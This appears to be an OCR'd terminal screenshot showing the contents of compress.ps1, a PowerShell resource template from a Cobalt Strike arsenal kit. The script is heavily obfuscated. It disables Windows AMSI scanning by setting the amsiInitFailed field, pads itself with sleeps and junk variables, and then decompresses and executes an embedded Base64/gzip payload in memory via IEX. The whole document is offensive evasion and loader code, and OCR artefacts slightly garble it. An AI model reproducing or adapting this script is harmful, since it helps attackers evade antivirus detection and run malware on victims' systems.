 ┌──(root💀gobots)-[12May2025 23:37:33]-[/opt/cobaltstrike/arsenal-kit/kits/resource]
└─# cat compress.ps1
$vgNKSBBlzqdmT3Pndwsn=$null;$Fay="System.$([chaR]([byTE]0×4d)+[chAR]([byTe]0×61)+[cHAR](99+11)+[cHar]([bYte]0×61)+[CH
Ar](70+33)+[ChAR]([bYTE]0×65)+[Char]([byte]0×6d)+[chAR]([BYTE]0×65)+[Char](110+34-34)+[chAR]([byTe]0×74)).$(('A'+'u'+
't'+'o'+'m'+'a'+'t'+'i'+'o'+'n').NoRmalize([cHAR]([bYTE]0×46)+[cHAr]([BYTE]0×6f)+[char](114+61-61)+[ChAr]([bytE]0×6d)
+[chaR]([BYte]0×44)) -replace [chAR]([BYTE]0×5c)+[CHar](112+65-65)+[ChAR]([BYTE]0×7b)+[CHaR](77*68/68)+[CHAr]([BYTE]0
x6e)+[Char](125+6-6)).$([cHAR](65+4-4)+[CHAr](109*89/89)+[char](115)+[CHAr]([BYTE]0×69)+[chAR](85)+[cHaR](116+73-73)+
[chAr](105*15/15)+[ChaR]([bYte]0×6c)+[cHAr]([BYTE]0×73))";$ldtwylucppodismowudupogjnakr="+('dôhpptjvàêlql'+'gknkhvé')
.NOrmAlIze([cHaR]([byTe]0×46)+[CHar]([bYte]0×6f)+[ChAr](114+2-2)+[chAr]([bYte]0×6d)+[Char](68)) -replace [chAR](92*9/
9)+[CHAR](112*64/64)+[chaR]([Byte]0×7b)+[cHAr](77*26/26)+[CHar](110+103-103)+[cHaR]([BYTE]0×7d)";[Threading.Thread]::
Sleep(1891);[Ref].Assembly.GetType($Fay).GetField($(('amsiInitF'+'ailed').NormAlIZE([cHAR](70*15/15)+[chaR](111)+[chA
r](114+31-31)+[chAr](13+96)+[CHaR]([ByTE]0×44)) -replace [CHAR]([bYTe]0×5c)+[CHar]([bYTE]0×70)+[char]([byTe]0×7b)+[cH
AR](77*34/34)+[ChAR](110)+[CHaR](125)),"NonPublic,Static").SetValue($vgNKSBBlzqdmT3Pndwsn,$true);$hagdcrsplbprmhtxfee
="+[chAr](112)+[char]([BYTE]0×71)+[cHar](113*6/6)+[ChaR]([BytE]0×65)+[cHaR](110*99/99)+[ChAR]([ByTE]0×67)+[cHAR](121*
110/110)+[chAR]([bYTe]0×7a)+[chAR]([BYtE]0×7a)+[chAR]([bYtE]0×6a)+[CHAr](98+68-68)+[cHar]([byte]0×6c)+[chAR](106)+[CH
AR]([bYTE]0×6e)+[CHAR](109+93-93)+[CHAr]([BytE]0×6e)+[CHar](44+72)+[CHAR](103+14-14)+[chAR]([bYTE]0×62)+[CHaR](115*23
/23)+[ChAR]([Byte]0×72)+[char]([byte]0×79)+[cHaR](105+71-71)+[CHaR](106+75-75)+[CHAR]([ByTE]0×6b)";[Threading.Thread]
::Sleep(424);$thegreatest=New-Object IO.MemoryStream(,[Convert]::FromBase64String("%%DATA%%"));IEX (New-Object IO.Str
eamReader(New-Object IO.Compression.GzipStream($thegreatest,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd
();